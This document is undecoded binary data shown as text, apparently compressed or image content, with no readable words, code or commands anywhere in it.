bj5A����s����'��X�z��[���5Bx��C�<v�+�� N����vo���sx� �W��E����~�.����#�S7��a;;PA�Ӵl����޳���@�}��p����;���sٶ}+����:��O=����:�n���_ǦW�a��o�/|��_����¤�YH�Ӄ�3Ul RIL�a���?q��Y5�r��hc�0�o2�qG:ġr�P�(�|ٓ~L�V��&���<}����-���oӏ��W������0�h�V��Ǟ���H�|R�/"�h��:��`���e-�x�J�Aߪ����q����0¬��/��\�ڻ��XR �y��7c,�׃�3�����`>�'�e��[0�z�{�{B�.�-���@���C&-����M�qZ�*@+�}�U>�����@��@FHJ�Pˌ�8�@IA�{UT�8A�Z@?�d��'R�W��NI�q��D����fx��І1�~̣_��>�k��F�[7#�����e$i�?9Ek~��C0�R�¹3gY<?ǎ};I�S�����h���2;n�����?�AOg�K^�K~�m���:F6���)�����Ľ>�,��G�-.�ڌu����C�0<2̉�'�bdb�N���H�j��ѧ�]n�~�FVM0�n˽���dh|��r���!�Y��l���?ͦ+�r��o��<�ﻏ�|�o�[��>w�]�=~�ݵućg���G�����u<�����'>�s>�����j+;_�r��%��<V�d��TkR�!��T�O�ߣ���h4��%>��o�{�F*��赖X����xH<餶z�)i�2*��RF!G���7���U���ϰo�N�|o�����������R�W�\=E��E�]8y�J�\�L8t,	�¹����㔕�va-IA�u���y�V�#<2�0NcUP���a��s�rx�0�� �ylѰ��������[�P)�o!2�o� �
]v_��%}a蓓X���a@V�I}�$�I<� ���+/PH���i��W�4L_
�}ȕ3i0Fc����%AK�;�+�R�h�`�ι�rc��'�3-F�����+�	&�l��k_��xA�l�ys�\
���4�f�Sju�I��Oo���Sgٴ{��\H�*E�����)�!Ǟy��}�|�}�{X�u=���m��I��%��E�f�F���#��.�{)K�6Y�êUSX4R:����k֯'ך8��j�*�#~�y|�c�ޭx�ǩ�g(U+����f)�c?���kׯgj�=�=��я!������ЃLV��az+�G��dD5���coi��(��:A��ڳ�㛷��Ռp��DSuT�Y|�JFĭ��ZR�;�d�ȍ6�0h��Gx�_�Dq��Y��D�ϱS�n��e=}Gmr�<�W����8y�����ofvn���e�-|�۷�u�>v�����<�'%{��O{�	Vb�;�'�2a�Ư�p���m��\��C�l�^~�^�J,N����Z�`�v�m,^�](0�Y�#}�+��zk��7��]
lf##��KU��h	�/H�G&%)�T�d�"��%L�)�v�D%�]3���8KdQt=}c�}l�C�^��ZK���!�PE�$��̻�t��^(T�z��Ul���.2z�U�?�4Ii�M{����M�m���"�GX����)a����j�s��A6_�?��F�g�2�v��O��sy��6���b۝�%c���z�KN~�I&�F����^BV*,�:K܍)7�Y��##���p��q�Z����8&���0���Ï�~�V�#,��c��u7p����MjA�Ԏ�Lm��'~�Oi9«��<��c|�[�s�/��%�;CVbQ[�Z5��D�4�x���'�s�ֽT���}'��i�,�Q۰�f�^3!n�X�{�R�a$�$�5Y�jD�9ˍW�f���>{��$�^�s��Y*Q�J�J&�L^���������.|�>y�Z��������X:7C������0W_}9�>�4O<�{��\
^�n�Nv'9eVB�Bn���E�Q� �/�^(��6X���-� V�J[ً¹ �DJ���7�����-���"�:�<�����@w]w�_<1_"�EiW�[��т�����/P�t&��D��ta%�Z�����:i�	��]&�F�N���Bh}�ѓ�,������A�c�p�^�`��8��̩�9-���s��~�J�N�$Y�G����.�
�K)W��w�b�k���AH�$GyBx��_�,������?�vʍ�9�1Ũϸn�����Be�jΞw"�eM�j0<1��t�)�V�h����	F��S?�Rʍ��~�����c�䱻«��\Ź�9��,sF�;�\�'=n���3�qo�����G����C\�eg���r�ˮ�1^{�{��v9�\��y�UWr�w��'��j�z�K�ױe�f~��/�����˿E*��_Bق�"\�&
���YAT����s|�_�ș�W��A��iv��K�dqN�ЁC����{/=�����Ut�5##�~� ���'ox�cWWX=2�cw��r�a��m�={�K9���4Ϝa�QB	7�w�y��2�C��\XXQ(!9��AY�j��@i �lZ�Jc̊��@i�u�%X�I&=U�����PKmHs��?�/�iW6���������9�@��H��
i�����U�J	��I�/�hP"p�^Ϻ�"֒#
�@���?�µC� O)���y"���1/zX!Ѕ���s�(�aΞ'1���(�OI�P��}�e�+�'	��]ǴH��\Skԑ�dan�R���N}&�<��ˬ[���Ȑؗޠ��^�9l�=J%�ݯ~=mh��q�2YNc���huz�&'8v�$I��/��zl/���2Y&0���e�^��q��G�x�V��GΟa�1�����������c�a���?��~���y���E�w����|�M<�a^�K��5���w�0��|	{��?w������~�<�.��M�����g��g?��>���xE����?Qb����[�m��3<;s����LD:�>A��U�L\�����6R�tz����&&&9�z��0�/��7c=��|���f����@��`r�:fN��ēO���8e$��V�������sQ�G�@��[���[XN���
(U.����w��Z)r%0���]D����?#���Y������H����x��6ef����nq����!��ɋTZ~_���m%�����xC(�����NX"V^��t�e-�v)Vh4�\��Kk������(���"NFB��FY��!����W�� ����̂��"�!�c|�,�d)VI2�	���
gO�%�˦n�X)��F��� ���T@|\�٤\aË����������u4֯�*Q���q�>�1P�عu;�����	�(��4��o�~�F�8@��s�޽�RH"}�^������{''���|��M`�%�a�8oz�/�<󍇾����g����J���ȗg�2�c_��W���G��/|�mW\��'(g�w\���?�	v����n�5)�B��p�|�)r����\�~-�_������p� �<d1::ꘊ� ���;�E���}�T�bD�YM�T�T�pۧ>ϑ�˶�/e��/C$�ǿ�=���ۙeqa������/,s�郤�ԫ�y�b��[7g7B�B�D�{00.h�䛱�m�^�� �	!�oX�@A�āG/p}�̗�J�J�ta�~-b���m�����c��w��=�(!²�x�OW��/f�E�2�2rو�0#\Y����R�`K%�4T���KK/P�B�X��H7'7.�˹&Ԭ4/��$��uB�ya�?%���,�f���%�-[)�Н"M��!t��$�"�3H���� c�Cz�A@k~�V�ˆ����	��Q%�\jF6o���!K�A�7�u��0���*��6��34>Li��1w�c�[�|�U4Ϟg��Y��'�g�w���S&�c+�R��!"�i�.�y�l�Fm�:^x�)r���^���0�(�ʗٻg/��?/X���m!�����4��A~����c'y���x��g8�0KC)^��of��{��3_�4�}��lص��'NS��t�����]�(�҄jw�ԪY/a��i�����g�1G��P����:�̱#�Z�n�G�/��q�~��8���7s�s����T������=��O>��G�z1/{����׏Y=IP��?}��R��U�P�rκr%�W������F+������D��U��0��Sn�e_@:��0�ڈ�	S�4�,���h"��[���WQ���ȥ87�3�O�����i�aY��Y&�BG���99�2+�8��o�n��y
[�pZB��bY�T�<��n�.� �Q�h7��0Bە���x2x�jn�G։�+�r�L��Ƚ������*��D�!�RU.t�d*�I�'���r�����$q���)qrx��<�Z9.z!(X���}Y�-/{	vh�s� >{�RcS��`z)3Yʎ7�Lj�|�i��lb�u�qσ��СV"�I.�EH�R��	�<�=ƫ�������C���,��s����}���[Y����c�6���]���v�_�-��.�o��%�-��կ�<}�  �.���W����u���w�+Q�֒&2����!"t�Q*���9��fϺ���b�V��d�G��S��Yʻd�Bn?����܁�#�!ȍ���aP
���/��c���PP���{߸��|��H�&��Xc�t�Ո5;�!'Ρ�	�RO�`���7!.��������c0Z+ju�$��c�Ӿ�!�cPB#	L���R�C�W8_��#�JDK˄�6��x+b�V��z�Ժ�2�rU�l/š|���:��+�J���@
��)�9e�Ŧ!
�)�� e��^�+˿�yIϧ�n&9�^�4���c���ֆҠ������Q���/wi/��r
Anr��u����]�/�+��1di�0��mZ.l��`����)�z�y���k��~�>��U�hT*4���=q�[~���������Kذf�/�z��;<����y���,���o݄����S�N��5k�!C##m\���Y�����ڵ l�3�ҩ��F��>�˿���z~�j�X71ɇ^��NL�\�����&ar#& 4��̤�6�h7�E�g� �9�0T���4��O<�4	J
+r��Z�F��R��	�~�xtu��6�p(F�\ᮍ�D�A�l�g������s�=��}���Z?A��O<����#� ��	Y��ؼ�pb�^�Gkv݉��Qwʹ�V�)��H�����[Y�o�!d����[
�R�(�?PH���!)��F_P�$A�]�Jb!y!�%ʥ��%*���n�2bt�o�]���{�6��:��+�5+�ڂ�i �(���d�¥ 8�-�B%���'.)�y�(�i�]�E�[II��nf���V�mw��Y�ȨD��)�s�I����}̜9���ej�Z:�Fz�o�=~�h������CjȌ!��c�1����9�U��M����̜I�薭�#��~߽���� ���R��,��3�P�:�;��>�<K����_Eܛ�{��ȧ�i#�~��~��W���7g=Nw�&�����fݞ�46�cd�4��� �]d$)^�L��i^t�5l�r��9d�����玻��ۯ`J��x�-�Vq��ͼ��+�����&Gu���'����k��8/}�����I�βt�#�3'�RM����MSp���9V��05>���8w<� c�uv��Ɠ�Nq����ۈ4�n��L�M9*S�}:qF=�Bq*�p���<�svi������,p�����˯��Koz1�q�?���ncÖt������3���J�)�{���}+w�,7�ŧJ�+��"�t-�ܹ�J
� OzH���|�Q�B�QDx%0B��(I��){������*�YH T���u�w��>b�zĕף�勈t���T�罿t�@�+i����������+:��E.�َ(X<�h?zVQ2ࣰ�� p��P�#V���/ah�J�.�$}_1`�[�.#J��WH�Ǜ9N�a+��� ��n%�NN�$$e�ҟ[�~-"[l#�t�I�(����:�K��.�y�d�h�����L�Qa|�f�z����{p�KA�d,�<�駟��c�s�;�2s���&��U��}���Y���2󽧉��4��Au��,�ē���706^c����ŌnZGT-Q����vz����+�9��S�����wZ���*^���	-��{og���Tlؾ�՗�r@ml�O~����W�c�^N=�$�$���K�8�y�,�/8}t�dlu��fw���s���{wm#S���ݶ��z���1�{�yN�,�w�6t�0��d��cd�A5Y�w��ʮ�PW�B�	��N?Mm��x���{��O~��'�p��o�W��#_�6w}�~�]w���uZH���T��*U�8s��������ȋ��@����!Xy��)���PJ��>��(��QH�(%Q���<�H�/J8��/�d[��xj9�(�/�TN�FJd/A�ق�}��"�����J�Ei3A9�iĚ���VN������0h{�,��FXR%1�0)W�]��f�y*�SA�@ד�"�n���w��h��S�;�
�H�1�TC�F�㔱�ՔǇ�[\4Y��'=l 1�6�`�����@�e�w	��091I�ݡ�j��r�^�� ��u�Y����09���!��k�~��\�C���w�(�.���#O��W�C;�8��;8��l���p��Q�cG��Mo}-��1��Ɣ*Ln��Ѐ���N:=l�b�D�]#*��	q�nЌm��-��aM�q�6��ð�
�X_sz�ʋ^v#��W��ؙ'6��3��cAIh�q�5���f��Pm�u�&�uL��bj���ի\��j��G�Z�(����� (��-�4F��n�m8��	�ǎ�������~���ɕ7_�'�����W�q����KV>z��i��7@�Ƒ(6��h��*��:6�̜>O��14�p��/�-8~�cJ*!�� |gXR.�!R�bD,�$P�@)|O�@BJa@xH��/��dR I	����ʌGe���JQ�#;��PE��Ex���5B���Tj�o��{o�r�,D�R��r�V�wMt��S_ԋc�Z9bqu��b�o�N�V..,G���x`s�Mm����)!yhȔ���d�h���BH2�͞a��<��I�WM����Y�8��~��pH�ܜ+�x#U�f��4w持�ҥ��:���(cӓd�-(טܺoh�Y�z�]?���0;�w�}���~��^8ĉC��)���b��nf��Ȓ��Q��#$6��v��?�Y��؁?Rar�V�4��9ccΪWl���A�ch����D�M3���G(W8r�}\{��7�X3:D:>����GY�v����ħ���Y"OA?F�~ܧy�4�(��3�����0g�.��A���9�O��}�~�AF�ǜ�J�e|d���x�8u�~J���1���h4hD%��.BjA2���Z�i�%/��u.�ڌ����4[v��m��)¡:������܇�D����O}�>~�anx��P�G�n6/(F����6��On3'ϰ|���T'GȲ�5B^�)���>��.�G HȒ<!�<��p1��:'Os��T���I����B ��R��X)��F4I
g��e{I�nA}��H�ǊJ�I��k=4���b��TV`� ��@�F�:�+bP���&\c")�����T�Lym�Ve��K-�P�~��󒖕H�l����t�-0���G���}�ZӨWH��-t�>�:��c�,G6{D�����*<�N��'��S�xR���ٸw;^)"�Rr�	`-&�I�=�R9����?����?�%���Ռ�ukֲ��/�?�V.� z��#�>�k�M����z���{-�;l�r�SL�J8���\��.n�I;�!��{��M�	o}�@����m�c_�����c<�c>����g�S8y1���X[���$ʓ��!V�"|�i��B2��kq͕7r��YN�[��K�!W����s<}�$�WM��(Q�B�.Ў{č�0 �3Tō���7-1%|��]�Ehʵ:��y׏�8�?� ?��?϶Kw�7��A>��?��[~��y���?�������|�7��nvV�8�&����	��a�##�~� ��C�Ǚ�t�P��b�R(|!Q�r)���`�.�\���<w[��*�Fb�(8�J�oN_ς'AiyN�M0IL�C�ITT.�an�ҹ��'���{���� �2����[��meA1J�.�MJ�8A�f�4��+� 5 �v���)v�<�	��c�G�aN1O�$/�m�QV���e��E��k�f������H*!����S�	`�T	��MC!�ggH:1�R��d��*y���������"���Np��i{�Iv��G#*q��sD#u��܉�V�֐Q����s��i>�WCg���j�nNu��V+lڸ�S3����G��'�������iV_{�5�x�l��2�h���2�z��b�ԝ��3�����Ǯ�N�)��L�C.Ͱ���ĉ����p����/��F5�.��"�~,D9�:�&ik��W�'^`��5x�����ԇ������]fߵ����`C}���S,,.S�8��O���5k(E!�9���%�*U�g�٢V��<�Y��+穦�AI���v��Enr��v�����W��ů�	�)n��/p�����x;�}�_�9v��o���=�^�l��Fk�Lm�L}r�s�O��w�Ek���{H��3 J�|Q("+�����3νF:|GV8k�~��%$�_�j��O5��N�HJln��C4{�8�$R)�(r*B�g	q��i.�{�u��I*߽-U���_�EBe��e4��dZ�H�D˅�(kq@VVTi(�iR��F���A��ʝ�CEn���ɌȔ��9�Ә�Da/�#r����=:�Q����R����"��@�GxJk��c�K�Ķ��"JA�G�^c���h�V��S��[^FE�A%��S$YF'Ki��(IOx<���O�3:\gv�,��a��oE5���!�X�_��|�ӟaKX!�)?���C�9g��\{�kў�c�}�Ls��K�������'����}����.��a�A�Z�pꪅ��[��b���?݉n3�O�!��uXk�����̲f�$�����J��U�!���r5��E�t��1q���9q���o!3	�gی��������p��I�f�_��D��,�Z��/����U�#,������̷���O�V��,��}�R����|�q��R�\k�R,w��e&#4m��w����[v�檗^ǖ]۸�˷s���yÏ���}�V�����eT'F
�g����5SB��$�J���bdl���� g��`�UWP*G�q��{H%�R\S�T ��@x+243�~��"�z>��]�Q[�X#���9Ym�L��#��іLgNrM(D��iB���D�C�����T��{�{���tiE�:�Ǯ�H��8�4.`e�5@�9eV'����4S�k0>�Ѩ��T�_�WH<�4cx{N��)�m��U�L��W[[˴{k0Y��C�Q�K��\': _�<ż4l���n�����L�� �t�L�Z�ku��d9
�R:I���<�IL9,�u��Y����p��i6�[�MRe�ؼU����|��?¯��wy��FD��~������~�cl��*��l@-YFKk����k��~���a^x�i��'�/zՑ�٤T��&/2����uI��_���18ׅ���d&:�V�M�����i
�M݆.�L���,-�[���%��[�ڻ��V���>��hvZ\�?'f���D�O>��]{%_��a>t���א�]�R������2��J��r�vm4�J��h��ȍ&��%'��O�$�Q�n��W�ȭ��6�ٱk�n�%���O>�3����^ķ���c��Zź������q����ɐ��Jk��{�N�s鋯���#<x��lܺ�5�V��������ƢE䒠���!��\�5q/'K�p�RB:�g�q!���ɠR-a��x�A��K?KHҔ���$E��n��t^te*Whw� �E_
2)0J��K7d�t�w�i!�| UQ4�����X;:C����@���LM�ebs��p"��\"�c(r�x��j���6�~�I�2h�|�t�] Rz�{�.�a=ߣ�i�&}ga,-RJ�I��˨ЧT��,��j��m��:��-|O�M9�V�I. O�w�v�?ɹ�:��ݡ�v�l��m߼�Q'�c�7��w�*�Cǎ��ɇy��o�c��$��}�}�#'�����C���u#o��&]�s�'ӵ"mb�B'��X��{8`��N)$�H��XPy��[�I���N�ۂ(h�:u��8C�9���,M��&��2�/���j����[=ɉc��e��}{������2<�Ǿ�u�mYO���o.��b���$BZz�y�<���^�'�9�PXc�j�$�HF?@�[���O��g��;n���ޯ}����6��?��\w���}�v��͡���ҟ�-����012ªU�]�bJJ�).�����v�׾����r>�;�w�~�c�0t���܂����G&�hc�S����/<�M�R��jd�����,�X�%�<�z��POzK-�8v�-� ������8<�<�L�[A)�H⁓X6n~m�k�!WF��T�Mj*ՌU#�H����E8��NȾ6O-Y`��ƆwΣ��|�tTAbI^U��#�^m@���������b������u�nW,�<S�� <j�j��@��\C��:a��w�Gsa��/����!y�{,-�a��r�Jih�K�|��o�3B�x�O���8��3�8}��cO�s��p���p#�{�-���/}��x�������㬽�%���bXW�����h���Y]hR��cP�[�h��g�sE�t�f67����d�)a��]#Κ�Y�8��&�Ҝ4��%1�k����S�q�u�s߽��^\��?�6���{X=��%
|�Уӏ�~����AXh�r�	��Q���P:�6w�(�8�/:ء�Hmi�:��{)�����.����B�i~�7��|�������W����u�� ���o���C�Μg��E�<�־-��o��%.{��������12T�Z/���I�ƏڒiA?7�2A�I�T�e�<�X���#�@%�I��;IU(Zc���B�!�)�3dj�B�C�JH),Q#"�se�X0�XO��,� K)u8s�}�U�,�1$ �D$��@�Ī^�`���G�GP����?7��i!�b��Ȳ�5>F���a�hD�L�_O!eq���w���Tq���#rʥ�ё1��B�����e,���T�g)hC�Eָr��뢤���i�p�A���%d:'��x�K�#_Z���"B+��N�=�/z1��e�?���W���ϰ��~��6\͞�װ��V���ܩu�O��s�����3|��[�y׉z�A�|��n���y��(XW"ܽ3EM�J|ƒ�̕��bL�'��y�ct暬Y
qF�$�:q�[�,���쒵c�0blt�����9/9̎��{4FW1�j<|���/��;�4�Μ�ۈ�}ja@��I��)�㟧i�Ƒ���h�]�/��� ���!%N}F(�4%�5FI^z�K���?ȡÇ�����y�^��?�y��^zq������E>�8�8������,���/�����?ʖMk�5�0�!�<�(�V)|_0;��ڭ����0��~�������2���$%�S�4u��G��IS�S�4��9xA�ϬAۜ<�X%��[*aK!�"� ���k���=������G��
�r�jQT IQ��~�#��ksB45i�II$<<��܀rgp�_l��O�v�N�p͉J�F#jP1!�K-�=}�j	�1Z;@m�K}�-�I����J�rj7��[�v�meli^P�<6�^��ѹ� �;��o��	K��EWS�FU�����=��u53)�Y^�R)Ӝ�e�Ƶl߹O���:mYn�沍�ye}�ÎKwC��T���7���.�|�.��ǵ�3gؿz3o}���kބ}�~���7�}�������D!������@��_�����AN0�O_��|lI�O��b�|�4���b�a�����"v�M��GxP��t�3g�I�1;/��\"k6���os�����i���oS����s��}E$}dn)�Ϭ�$q�!�$�rTb�ߥksW�YC�T"�r�$��<�5�Ke��M��T�>��?�O�O7�s��^�O��X\X�c�\�������XJr�y�9�Lod�ڍ���O�����o�&�ٸi�R��58c�"�<���e<��O?�a�JȻ��N�22�p#4���.6ck���,u�4XV��)4=Ϡ}U���6��V��Or�4x�4��|A��(��D�0B���f�c��R�YI`�(��b��|j��bʾ�qk�6\J'�>���q$p�"�UFq�������	�4�;%:���BRWP��.&� E�ٓ�<ɰF����_�IY!��*�V�8K�t�mD�K{T���$Ӑ����'I���1��.�$&���X���Q�ȱ�<��!��E�츞�/���P���eb�^ ��3?��}��f�b���Y�����g��_�]ב�?��o��&|�!�/�z��K�ɱ:/�?ؠ��1O1gw�!�R�d����On��5����GJ�>yє����m��2R�P���_Nx�����dͺ�\s�Ul߷����q��n��o�ɳ�N3֘D�m,���	I��?�A��'39y� Wc~	�[��^1z
}�+�;M���쥨���#G��Jzlڶ���g����5~���u7�H�R�{���Ӈx�k^����?���C=v�Ņe~�?������t��ʏ�����G�b��)�R��ݚ� <����8���4���?��G021L��^q(���ƹ��<˜��q c-hg�(�Bx��J���8!��+T���Kw/m����x��:�:)�s��R�t�k*dH���GI"��I���>~ё�����E{�Afr���`�2|c]��ܡk
�l!\-���6@�e:�*����IS�aǿ���������N`��RX��aI�bs	5<J�KD�D�����1��]Tn)�!:˩G.:��L�VG���(ϟ=�3�Ns�� ���K��)�/O`L��UӼ���������ANm �
gɥ"��:�UW0���A-~1yG�r][���(���1~�ȂP��¥V
T���)�0�\*X.�"��P��y�n���e��L����|��x�^r����p��/��Ü9ϝ߼��/#�J�J���{>J:!m4�N�,�	��R�j�H�_Y�Qŧ���
�Z�eL���&}Z�.�͹��+x��gx�����cӫY�s;�����}�q�u��3�~�x�^:�������a~�#������S��������c��(��Ȍ!��/i��,�{����97���|����|/�S�(壊{h���2X�1X�Х����:�$'o�0Y��5&N1q��g�T���^��<1BX-�c���ΉsMb��\�_��_��GjQFP�(B�i���B�ynN8 z�?p\�(�:�1�1'�Ћ`�^a�j�����$:��,'�u%dI�\�a���t͠�&V6y��#\�@���9���z-Y���&�H�	b��?6D0� �u)�78~�,��"�nd���h��(���}�9��ĳ^`t��6n���G���������o��0�W��t���K��o~ ��J%x�K^�cg�����<;73])��"�l`��s�㷳��T��̝�5bV`�����d�
���b�
E �]0l�/�ۭ(��K�}��w�ppN�A)� )�R�Z����<���/eyi�5cy�8�:ʯ��'(��s���3������o���ʍ�[�8k�5�4�mDf�԰���R�~?!,�JQ�$���|�j9"!��Ee� "�9� $�5��J���R��G�p�u���&��Q�ƪ	��p�0/{�M��)��Aj�bfi��W���f���x3k6L�������f��W�e�Z���$I��$i�"�\~�t[|��>ņ=�ر����H�(#�)��X
�r�YKkj�����3l� �v�) T�J	!6I��zh!�|��u��:��4�O����_��[��ah�d���R���/uJ���W�i�5��Z[PF݉э��S���s���(9��Ў���j
��P!Fg���'�Y%�K�5|!/҆��X�j�A��b��9�W�㭝���W�:]J����=a�OV�?>˽w}��o��n���h�Q��H☑�0�����3�r��K�VPo�y���y��'X?=��]����9yf�o<@U\}�K�*` V��W���W]�~�w��۸�ƛx��	>�?��~��a��>ya��`�jedu����59�1B�����)t���$������.E,&� {8��#M�J���ǟfz�bkX:uUop�C��oO>�0��O���y��G�����<�b���դq��ؠ=��c�z�*5t�"B���Yh.S���� �`h5�>����e�P�AH��!�r���y��9JID�k$�6Q��铧����J��1�)�4&��yΑ�q�5W��O�rZ')�TY�e#�O�ej�zn~�+]5�]_��o~���/,��ҝLM�$�I�P�+^r�<������{�nF�V�j�QEd�Y��Q���'&� ��y�:�ʍ�e�A�~B��`���VЗ���!�q/���W~�Wo�0a	g��� ���L#����y�H��yBn2��rEOK

�!��Om]�=:M�,�;�P�`��|�-	r^]B�=���ɴ�RƱr�p�5݊�๢�	]��.�����B�B
Z��	Y�G�+�%��&#��^-��ϳv�����.��\8^���8�ٶe��q9��[6255���y8�=߸�������\��k��7��{?�)F�G�\����ظv3W^��ջw�z�$A���+���� ����b*qEIe���>rd؍9�B�6�C�[�R�r=���e��t�g�[��f.�XR�(EP�q��Ǡ�fz�.�~�aTrhq��]s%3G���~���kIDȣ_�ٳ�Ӭ߲�8�Ӕ�(3|)#��l]����&"�����r�^?&�*�2�r�~���t�r)rsu-����HE��fk�0�(��4{]*�*���i�n[O����4I�5�T*e����=�0S�k8v��/�Kcl�����>vl��~%��
|�A���ۘ�[`ݶ���GKKk�E�^�kwqۭ���ǟ��^KT)���+.��"'�,LZE$<B%��B�MH���	��amN��{-l�Gi���3r�B@F��u�~�W�sK(eX�<GJ1`���~��3,�)� i�1=�]h����k�$�e��Q�W�t�Ч�H����"�l�%�c�Gc��z����Q�� ���|�����Vl�'�ma�P�� �r�����ιD'!�h��>C�%鴙[j���Z��0Kh�: �q�JA���)��_�m[�0�ak'�y���)yU��~֬i���W���s�z�=�£3;�춉:M�'��f.��R�����!*#�ځd��ⵎOBP����0���/�w���
���Ji@�n�	�v�i�!'[Ԫ�Rp���13�l�bY�q���F�}W]�P����SY������[���@�T�u��Ew2Y�!�D��t{l_���s�a����y��:I���0��<�R�Z-��r�
�z>��K�RQ�"�<G
I�5��6�)��96�y���v�^V����n���~&���a�F������R�8}�W��*�ͱiF����a�f^��W��w}�.���/3��d�e��Ĺ��V�a����OR�s�5���{�|`���7KB�#�7�r��Z0��x2 ���6vc�$E�.Kp�x�H|ER��%2U���_����0�=��Ts�Sd�"�v�o)I�%ͳ��J��s�hX�P��NH�W��!�w{d�{n���غ��E!�l�p~#�?'�$���k'���3p�@�����ud�R&Yn�~�J����4�(W�4�I��2�~-��	�i���Z�!��n56NHzy��X�'�'1[7nfiq����ຫ�az���,<p��lܴ��~��\r�v���G���7S��&�c�c�1D"@��Y��f�K�%���+������:��h�N�0�����/B9�d�+5΅�^�{:�r!H�9�#,�V����R�{v�m\ϙ��v������s��$�;���f|�]�9q�a����4��zy�1T-Q�Uн.ۦ�s��	�RD�����V���')�z8dY��K'� �L���x�2V[�� �H�}�062N7����>��cߋ�A(A���ے؜��0W���|�!N?�҂�N���]N�M�ր6t�;,..�i�^���3Ҩ�O|�/�×	���ڵ�^��m��^��>�U���κ-�:+�3i�tfMR
�t�+V2 QZ	"߱䰂�69Rd"�����:Ǥ�ў+/U���ﻥ�y�*��B)T�!����C+��2�<��脰R^�+�I),ʳt�KM�o���09f)��8��XW'[�M�n�Й���hJi�o5��x��b�s�W���<�i��3߲ol�<N�u��!����*i�'Y8��)�9�<�'ϲ��K�����;R�pN���4c��]<��c�q�\�sW��x�1�9x�K����׾�u�N������+,$�$*�\af�у�;	"w�ܠA.�ƣ���	d�ܜg��Q�k���Qd:+��]�� �S4ٴCA@�C)�\�;�N�3v�Vd�w�ű�/p��������~���AUV8����Շ�Y�!@P�K��=F�넁�P�nr5�?��=��
g��(��dZJ(ʥ�8��V'F�9Q�T(;�� 44����di�Pu� ���lܴ�3���궹��k��zc�}�I?�<R�e7\��_��V��LBV��������h�2AJE��я�l߿���𫙟i���3:'O�j���Lr�5��������q��R"��5@���`�fXRa��!��fk�38�Al,�
�Q�_!}� Fz�z~���7��c�Xl��$r�;:�0X�Ǫ7]t���?z��Zk��B��%5	��F��
/F���-v,�F�+g���<MlB����%�9���%��DYA�����3�n��և8��ST�jm�H�黎����
FJ:Oa�/�K:���,-!��SGϳn�A�j����u�<��F괖aj���!�?|���yӛ�̷�s's�LQ�o}����Ϲ��)��F]&]�ДBh��D๔YŹX� ����֠{}lң�悢���m �/��?�VLx�l��s���<1�_-��}N�8I�����H�a�������/r��2���8#�J��)$X�/$����e��	hӫW�%	;�MШ�y��2�(�*�-�#|,(�g)�R!4���3�q���(r"���" Q
�$&�B�#tmV�j�G�z�ͮ+���t�1n�����Ҙ����s�W�BC�p��1���g��u4[mǯ�V�Z�b#�����\{�~���|�?I�Ϲ�%Wq�+���O��'����(K��i�"!v 1k�֐��7�@SؒY�*M��
����(�uY'��<��
-T�~���E�&���\c��ahs���R`��(��C�Xr\��2E�؜���/-�ΘeÚi<?*"#��tK�7T`ya-�R��B1�@;'� ��@�C�3"����%�E*j��s���c�Xs���e�<^g�Z衳�l��04Z"�'�-,q��1�vF�Vax�&�ǎ��!�"��dY���"�.�N�%=q�#3:1ɻ�����93;�ɓ���p��ߌ�ϹԂՎ�D��.�QQ�2!m��d��,�3�B���x��~J$�J�epq��E�?e:�*�/>�6��wTC��\)�~���(Z�<ͧ>�IZ^�ɉ)��)Ab��?X���G)���ZtvYV�˪U�$岝��҄�g�WT��ΐjMEk��z�����I������'U��9�LO�3;��v��U@	��5d�����m�m��D� +���8�'��+W=�9�?��=#���^u��N�Lw�	����!�e
L�&1��J	�N�2�?�q����j&q�}�B	e�t[-ʥ#�*����$�������z"!%��$���{�8|��_�68ʥ�g���)*�"^���\��m�0��v��Σ{x�w| ��g����i���<����_�=G�8��	�2J�P�6�J�w����H)��
�7L���k�A`&Ę�VF��+H��/�G� R�L�
*a�D�_%� +��+}��6��-Cz!~096����������X���/����2�n��?��C�b���a"!�	&�TJ���$F(E$$�H2���vlCr��ٿ�6H��#L���$M�'fh}:W���d�}��k���/_��=?Isi	+�A	�M�~�G��<q��Kx=�kg���}~��)���~�/<�<��og`�qD��C���Atz8�"~_�a��f0l[s�Ji!i,�����U:6��޺5P����B�� �������GJ=ʲ�{C�=�/�ŗ�"ۢ�d�E�8"�u�mg���v[�A>cR,�1�����k����z���
y�XE1�i��8DaH>���x^�{����V��a8v��5ڶI����"�b�N����eJ�"/>��~�S��C��Q�F�%l6Z�����:�/-0�)1�t�#ރ�A��J�mp*���h
������'x�KO���x׽=q���ݿ��}��M�mvS���/����t�Tӎ@%� �Q�Q�����5-z�Iϲq�HJ��o�����O<!�l�"N�*�>�R�ضV�A?��I�[\�-�_$��C�G�,����	!H��f�M��Gy�0�xQ��(�J�D�gL2J�(���N�3%��[ؒ��1ve�/�ΐ1x��.߳&��&��IFJ8C�tgp�\��Ķ�#`ft�?����}�{���a���m�0�,�z��m��u�g�9�Xm�Vk��_y�{�������F��S��������:�\�G$A�0$ʋ��y�^_�b�sH�L_+��-Ij�#P�J?�>>��m�߰��{ߐ`�! �G����-]�ع%���r����Ƞϫ��x���Ԇ��☎R,Vt�qbH'�GH�f��#�D00XE��e�L�Ι���e[�������`�*I�R�X.��2��0�=�X	l���B?$�"�������^Ă|e )k�kE��b�:�����b&�KIF�gMN;���<�����	�C����D����*%��Y�`���|��>��h�?~�7�}� ��&O�I���c�?5���2��)v"14؊��A�A���¶O0	��K��V����O<!�"��s�D��Id�m+fW��UL(Ub����V!$]?�Vbdph{m}�R�(�!��T�!��.ČCL��-��>1ma�Q63�	�MI$����6�K��X\"�x�ɻ��6E���U��s:le��k7��������}n��5�nH���>������WN36>��:|��u,���ɓl�oppf�r�����u�:~��7��^]��}w�p�2n�M1W@��`� @�6v>���D�ڭ�X*�QSpz��^=U�}��C��Bj�p�E	�h�W�A!\������F�jE�}(���d��e~�?E�&�Y�6ab��
i�nb����f�IV)J����(Q��]��b9.�E	q!�,^�#�3$�i][� ��0lϏ� $8��c����ii���؆�׮��R�Po6ÀZy ?�s�ˬ��s��1�$!Lä��2}`7~���/?Ş�w���OS�q��#�7)��>��XB�j4����o�Sc�|�O���Z��f�N����j�%�0�DJij/x��4�]wh���$��J�]O��2���v+�TA`����F"C�mZ�J�t`�m�N��S	q:v1n��X=Q�d2LON�v�ݪ�RđV�DQDie�Fe�*J�[L���ah���d�$V	]SIc���
